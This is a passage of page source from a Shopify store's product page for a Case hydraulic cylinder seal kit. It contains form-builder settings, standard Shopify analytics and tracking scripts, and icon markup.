    form_data: {"form_qcwsXUlw0F7h0GX4yQlS6w":{"uuid":"qcwsXUlw0F7h0GX4yQlS6w","form_name":"Contact Form","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"","form_submit":"Submit","after_submit":"clearAndAllow","after_submit_msg":"\u003cp\u003eThank you for your submission. We will get back to you shortly!\u003c\/p\u003e\n","captcha_enable":"no","label_style":"inlineLabels","input_border_radius":"5","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"leftBtn","button_clr":"#fff","button_back_clr":"#ff4200","button_border_radius":"3","form_width":"600px","form_border_size":0,"form_border_clr":"#c7c7c7","form_border_radius":0,"label_font_size":"18","input_font_size":"20","button_font_size":"20","form_padding":0,"input_border_color":"#ffffff","input_border_color_hover":"#ffffff","btn_border_clr":"#333333","btn_border_size":0,"form_name":"Contact Form","":"support@tornadoparts.com","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","input_placeholder_clr":"#c8c8c8","form_timer_sec":"10","formElements":[{"type":"text","position":0,"label":"First Name","customClass":"","halfwidth":"no","Conditions":{},"page_number":1,"required":"yes"},{"type":"email","position":1,"label":"Email","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1},{"Conditions":{},"type":"text","position":2,"label":"Phone Number","page_number":1},{"type":"textarea","position":3,"label":"Message","required":"yes","Conditions":{},"page_number":1,"inputHeight":"140"}]},"is_spam_form":false,"shop_uuid":"w3E7xZBxPaYTjBAXY3rPlA","shop_timezone":"America\/Los_Angeles","shop_id":156569,"shop_is_after_submit_enabled":false,"shop_shopify_plan":"professional","shop_shopify_domain":"tornadoparts.myshopify.com"}},
    shop_data: {"shop_w3E7xZBxPaYTjBAXY3rPlA":{"shop_uuid":"w3E7xZBxPaYTjBAXY3rPlA","shop_timezone":"America\/Los_Angeles","shop_id":156569,"shop_is_after_submit_enabled":false,"shop_shopify_plan":"Shopify","shop_shopify_domain":"tornadoparts.myshopify.com","shop_created_at":"2025-11-30T19:49:43.388-06:00","is_skip_metafield":false,"shop_deleted":false,"shop_disabled":false}},
    settings_data: {"shop_settings":{"shop_customise_msgs":[],"default_customise_msgs":{"is_required":"is required","thank_you":"Thank you! The form was submitted successfully.","processing":"Processing...","valid_data":"Please provide valid data","valid_email":"Provide valid email format","valid_tags":"HTML Tags are not allowed","valid_phone":"Provide valid phone number","valid_captcha":"Please provide valid captcha response","valid_url":"Provide valid URL","only_number_alloud":"Provide valid number in","number_less":"must be less than","number_more":"must be more than","image_must_less":"Image must be less than 20MB","image_number":"Images allowed","image_extension":"Invalid extension! Please provide image file","error_image_upload":"Error in image upload. Please try again.","error_file_upload":"Error in file upload. Please try again.","your_response":"Your response","error_form_submit":"Error occur.Please try again after sometime.","email_submitted":"Form with this email is already submitted","invalid_email_by_zerobounce":"The email address you entered appears to be invalid. Please check it and try again.","download_file":"Download file","card_details_invalid":"Your card details are invalid","card_details":"Card details","please_enter_card_details":"Please enter card details","card_number":"Card number","exp_mm":"Exp MM","exp_yy":"Exp YY","crd_cvc":"CVV","payment_value":"Payment amount","please_enter_payment_amount":"Please enter payment amount","address1":"Address line 1","address2":"Address line 2","city":"City","province":"Province","zipcode":"Zip code","country":"Country","blocked_domain":"This form does not accept addresses from","file_must_less":"File must be less than 20MB","file_extension":"Invalid extension! Please provide file","only_file_number_alloud":"files allowed","previous":"Previous","next":"Next","must_have_a_input":"Please enter at least one field.","please_enter_required_data":"Please enter required data","atleast_one_special_char":"Include at least one special character","atleast_one_lowercase_char":"Include at least one lowercase character","atleast_one_uppercase_char":"Include at least one uppercase character","atleast_one_number":"Include at least one number","must_have_8_chars":"Must have 8 characters long","be_between_8_and_12_chars":"Be between 8 and 12 characters long","please_select":"Please Select","phone_submitted":"Form with this phone number is already submitted","user_res_parse_error":"Error while submitting the form","valid_same_values":"values must be same","product_choice_clear_selection":"Clear Selection","picture_choice_clear_selection":"Clear Selection","remove_all_for_file_image_upload":"Remove All","invalid_file_type_for_image_upload":"You can't upload files of this type.","invalid_file_type_for_signature_upload":"You can't upload files of this type.","max_files_exceeded_for_file_upload":"You can not upload any more files.","max_files_exceeded_for_image_upload":"You can not upload any more files.","file_already_exist":"File already uploaded","max_limit_exceed":"You have added the maximum number of text fields.","cancel_upload_for_file_upload":"Cancel upload","cancel_upload_for_image_upload":"Cancel upload","cancel_upload_for_signature_upload":"Cancel upload"},"shop_blocked_domains":[]}},
    features_data: {"shop_plan_features":{"shop_plan_features":["unlimited-forms","full-design-customization","export-form-submissions","multiple-recipients-for-form-submissions","multiple-admin-notifications","enable-captcha","unlimited-file-uploads","save-submitted-form-data","set-auto-response-message","conditional-logic","form-banner","save-as-draft-facility","include-user-response-in-admin-email","disable-form-submission","file-upload"]}},
    shop: null,
    shop_id: null,
    plan_features: null,
    validateDoubleQuotes: false,
    assets: {
      extraFunctions: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-functions.js",
      extraStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-styles.css",
      bootstrapStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/theme-app-extension-bootstrap.css"
    },
    translations: {
      htmlTagNotAllowed: "HTML Tags are not allowed",
      sqlQueryNotAllowed: "SQL Queries are not allowed",
      doubleQuoteNotAllowed: "Double quotes are not allowed",
      vorwerkHttpWwwNotAllowed: "The words \u0026#39;http\u0026#39; and \u0026#39;www\u0026#39; are not allowed. Please remove them and try again.",
      maxTextFieldsReached: "You have added the maximum number of text fields.",
      avoidNegativeWords: "Avoid negative words: Don\u0026#39;t use negative words in your contact message.",
      customDesignOnly: "This form is for custom designs requests. For general inquiries please contact our team at info@stagheaddesigns.com",
      zerobounceApiErrorMsg: "We couldn\u0026#39;t verify your email due to a technical issue. Please try again later.",
    }

  }

  

  window.FbThemeAppExtSettingsHash = {}
  
</script><!-- END app snippet --><!-- END app block --><!-- BEGIN app block: shopify://apps/cbb-shipping-rates/blocks/app-embed-block/de9da91b-8d51-4359-81df-b8b0288464c7 --><script>
    window.codeblackbelt = window.codeblackbelt || {};
    window.codeblackbelt.shop = window.codeblackbelt.shop || 'tornadoparts.myshopify.com';
    </script><script src="//cdn.codeblackbelt.com/widgets/shipping-rates-calculator-plus/main.min.js?version=2026011520-0800" async></script>
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/form-builder-script.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 4607344707,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 4607344707,storefrontBaseUrl: "https://tornadoparts.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"268140590","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-JZQQRXKBF8\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-JZQQRXKBF8\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-JZQQRXKBF8\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-JZQQRXKBF8\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-JZQQRXKBF8\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-JZQQRXKBF8\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-JZQQRXKBF8\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-JZQQRXKBF8\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"130809902","configuration":"{\"apiKey\":\"8X0k0K5Q1c\", \"host\":\"searchserverapi.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5559ea45e47b67d15b30b79e7c6719da","type":"APP","apiClientId":578825,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"26148910","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"GTM Code"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Tornado Heavy Equipment Parts","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"tornadoparts.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/tornadoparts.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":103.0,"currencyCode":"USD"},"product":{"title":"Case 164493A1 Replacement Hydraulic Cylinder Seal Kit","vendor":"TORNADO HEAVY EQUIPMENT PARTS","id":"1734220480579","untranslatedTitle":"Case 164493A1 Replacement Hydraulic Cylinder Seal Kit","url":"\/products\/case-164493a1-hydraulic-cylinder-seal-kit","type":"Case"},"id":"16151098032195","image":{"src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_9638_0_0_51fe5318-401d-4fc7-ae26-af7538606214.jpg?v=1731022070"},"sku":"164493A1","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://tornadoparts.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"4607344707","storefrontBaseUrl":"https:\/\/tornadoparts.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":103.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Case 164493A1 Replacement Hydraulic Cylinder Seal Kit\",\"vendor\":\"TORNADO HEAVY EQUIPMENT PARTS\",\"id\":\"1734220480579\",\"untranslatedTitle\":\"Case 164493A1 Replacement Hydraulic Cylinder Seal Kit\",\"url\":\"\/products\/case-164493a1-hydraulic-cylinder-seal-kit\",\"type\":\"Case\"},\"id\":\"16151098032195\",\"image\":{\"src\":\"\/\/tornadoparts.com\/cdn\/shop\/files\/z_9638_0_0_51fe5318-401d-4fc7-ae26-af7538606214.jpg?v=1731022070\"},\"sku\":\"164493A1\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":1734220480579,"gid":"gid:\/\/shopify\/Product\/1734220480579","vendor":"TORNADO HEAVY EQUIPMENT PARTS","type":"Case","handle":"case-164493a1-hydraulic-cylinder-seal-kit","variants":[{"id":16151098032195,"price":10300,"name":"Case 164493A1 Replacement Hydraulic Cylinder Seal Kit","public_title":null,"sku":"164493A1"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":1734220480579,"requestId":"de197156-34bc-4e0e-9b96-1e9257c1b47c-1768536874"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 4607344707,
      theme_id: 39062208579,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//tornadoparts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//tornadoparts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//tornadoparts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":4607344707,"isMerchantRequest":null,"themeId":39062208579,"themeCityHash":"1076336888549810328","contentLanguage":"en","currency":"USD","eventMetadataId":"0a7b1215-b537-4f94-88c3-b99fe873db4a"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":1734220480579,"requestId":"de197156-34bc-4e0e-9b96-1e9257c1b47c-1768536874","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":16151098032195,"productId":1734220480579,"productGid":"gid:\/\/shopify\/Product\/1734220480579","name":"Case 164493A1 Replacement Hydraulic Cylinder Seal Kit","price":"103.00","sku":"164493A1","brand":"TORNADO HEAVY EQUIPMENT PARTS","variant":null,"category":"Case","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":16151098032195,"productId":1734220480579,"productGid":"gid:\/\/shopify\/Product\/1734220480579","name":"Case 164493A1 Replacement Hydraulic Cylinder Seal Kit","price":"103.00","sku":"164493A1","brand":"TORNADO HEAVY EQUIPMENT PARTS","variant":null,"category":"Case","nonInteraction":true,"remote":false,"referer":"https:\/\/tornadoparts.com\/products\/case-164493a1-hydraulic-cylinder-seal-kit"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//tornadoparts.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://tornadoparts.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="4607344707"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="39062208579"
  data-theme-name="Fastor"
  data-theme-version="4.1.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://tornadoparts.com/api/collect"
></script>
</head>


<body class=" templateProduct dropdown-menu-type-4 search-type-5 no-box-type-7 sale-new-type-2 body-white body-white-type-2 body-header-type-7 flex-view-3 collection-template- menu-noborder"><div id="global__symbols" style="display: none;">
  <svg xmlns="http://www.w3.org/2000/svg">
    <symbol id="global__symbols-heart"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 30"><path d="M19.9,4.1c-1.8,0-3.6,0.7-4.9,1.8c-1.3-1.2-3.1-1.8-4.9-1.8c-3.9,0-7,2.9-7,6.4c0,1.3,0.4,2.6,1.3,3.7c0,0,0.1,0.1,0.1,0.2l9.1,10.7c0.4,0.4,0.9,0.7,1.5,0.7c0.6,0,1.1-0.2,1.5-0.7l9.1-10.7c0.1-0.1,0.1-0.1,0.2-0.2c0.8-1.1,1.2-2.3,1.2-3.7C27,7,23.8,4.1,19.9,4.1z M9.9,8c-1.6,0-2.8,1.1-2.8,2.5c0,0.3-0.2,0.5-0.5,0.5s-0.5-0.2-0.5-0.5C6.1,8.6,7.8,7,9.9,7c0.3,0,0.5,0.2,0.5,0.5S10.1,8,9.9,8z"/></svg></symbol>
    <symbol id="global__symbols-profile"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 30"><g><path d="M13.4,13.6h3.2c2,0,3.7-1.7,3.7-3.7V6.7c0-2-1.7-3.7-3.7-3.7h-3.2c-2,0-3.7,1.7-3.7,3.7V10C9.7,12,11.4,13.6,13.4,13.6z"/><path d="M26.5,22.4c-2.2-4.5-6.6-7.2-11.5-7.2c-5,0-9.4,2.8-11.5,7.2c-0.5,1-0.4,2.1,0.2,3.1c0.6,0.9,1.6,1.5,2.7,1.5h17.4c1.1,0,2.1-0.6,2.7-1.5C26.9,24.5,27,23.4,26.5,22.4z"/></g></svg></symbol>
    <symbol id="global__symbols-cart"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 30"><g><g><path d="M22.3,20H11.6c-1,0-1.8-0.7-2.1-1.6L7,9.2c0-0.1,0-0.3,0.1-0.4c0.1-0.1,0.2-0.2,0.4-0.2h18.9c0.2,0,0.3,0.1,0.4,0.2c0.1,0.1,0.1,0.3,0.1,0.4l-2.5,9.2C24.2,19.4,23.3,20,22.3,20z"/></g><g><path d="M6.6,7.6l-0.8-3H3.1v-1h3.1c0.2,0,0.4,0.2,0.5,0.4l0.9,3.3L6.6,7.6z"/></g><g><path d="M11.6,26.4c-1.4,0-2.5-1.1-2.5-2.5s1.1-2.5,2.5-2.5c1.4,0,2.5,1.1,2.5,2.5S12.9,26.4,11.6,26.4z"/></g><g><path d="M22.3,26.4c-1.4,0-2.5-1.1-2.5-2.5s1.1-2.5,2.5-2.5c1.4,0,2.5,1.1,2.5,2.5S23.7,26.4,22.3,26.4z"/></g></g></svg></symbol><symbol id="global__symbols-cart-desktop"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 504.256 504.256"><path d="M478.755,125.762l-363.982-0.063L99.517,73.176c-2.274-7.831-8.578-14.018-16.45-16.147L29.673,42.591   c-2.012-0.544-4.081-0.82-6.149-0.82c-10.596,0-19.93,7.15-22.698,17.388c-1.641,6.065-0.82,12.407,2.31,17.856   c3.129,5.449,8.192,9.353,14.258,10.993l40.631,10.987l82.486,297.522c-11.749,5.797-19.367,17.809-19.367,31.184   c0,19.18,15.604,34.783,34.783,34.783c19.179,0,34.784-15.604,34.784-34.783c0-0.453-0.009-0.904-0.026-1.357h167.917   c-0.019,0.453-0.026,0.906-0.026,1.357c0,19.18,15.604,34.783,34.784,34.783c19.18,0,34.783-15.604,34.783-34.783   c0-17.629-13.402-32.408-30.554-34.518c-41.737-6.74-212.073-14.977-212.073-14.977l-5.595-21.894h212.53   c10.866,0,20.526-7.302,23.495-17.754l45.93-161.797h16.88c14.083,0,25.5-11.417,25.5-25.5S492.838,125.762,478.755,125.762z    